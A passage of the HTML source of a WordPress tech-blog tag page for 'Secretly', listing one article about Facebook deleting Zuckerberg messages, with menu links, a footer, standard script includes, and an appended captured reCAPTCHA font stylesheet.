            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_695da921a7a49" data-td_block_id="td_uid_23_695da921a7a49"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_695da921a7a49" data-td_block_id="td_uid_23_695da921a7a49"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_695da921ae171_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_695da921ae171" ><script>var block_td_uid_24_695da921ae171 = new tdBlock();
block_td_uid_24_695da921ae171.id = "td_uid_24_695da921ae171";
block_td_uid_24_695da921ae171.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_695da921ae171_rand","tdc_css_class":"td_uid_24_695da921ae171_rand","tdc_css_class_style":"td_uid_24_695da921ae171_rand_style"}';
block_td_uid_24_695da921ae171.td_column_number = "3";
block_td_uid_24_695da921ae171.block_type = "td_block_mega_menu";
block_td_uid_24_695da921ae171.post_count = "4";
block_td_uid_24_695da921ae171.found_posts = "182";
block_td_uid_24_695da921ae171.header_color = "";
block_td_uid_24_695da921ae171.ajax_pagination_infinite_stop = "";
block_td_uid_24_695da921ae171.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_695da921ae171);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_695da921ae171" id="td_uid_25_695da921b196d" data-td_block_id="td_uid_24_695da921ae171" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_695da921ae171"  id="td_uid_26_695da921b19af" data-td_block_id="td_uid_24_695da921ae171" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_695da921ae171"  id="td_uid_27_695da921b19d6" data-td_block_id="td_uid_24_695da921ae171" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_695da921ae171"  id="td_uid_28_695da921b1a04" data-td_block_id="td_uid_24_695da921ae171" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_695da921ae171"  id="td_uid_29_695da921b1a24" data-td_block_id="td_uid_24_695da921ae171" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_695da921ae171"  id="td_uid_30_695da921b1a40" data-td_block_id="td_uid_24_695da921ae171" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_695da921ae171 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_695da921ae171" data-td_block_id="td_uid_24_695da921ae171"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_695da921ae171" data-td_block_id="td_uid_24_695da921ae171"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Secretly</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/social-media/facebook-deleted-zuckerberg-messages-secretly/" rel="bookmark" class="td-image-wrap" title="Facebook Deleted Zuckerberg Messages Secretly"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Facebook-Deleted-Zuckerberg-Messages-Secretly-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Facebook-Deleted-Zuckerberg-Messages-Secretly-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/04/Facebook-Deleted-Zuckerberg-Messages-Secretly-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Facebook Deleted Zuckerberg Messages Secretly" title="Facebook Deleted Zuckerberg Messages Secretly" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/social-media/facebook-deleted-zuckerberg-messages-secretly/" rel="bookmark" title="Facebook Deleted Zuckerberg Messages Secretly">Facebook Deleted Zuckerberg Messages Secretly</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 695da921b84b6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6rvwhm1gvyn4
body_size: 48198
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
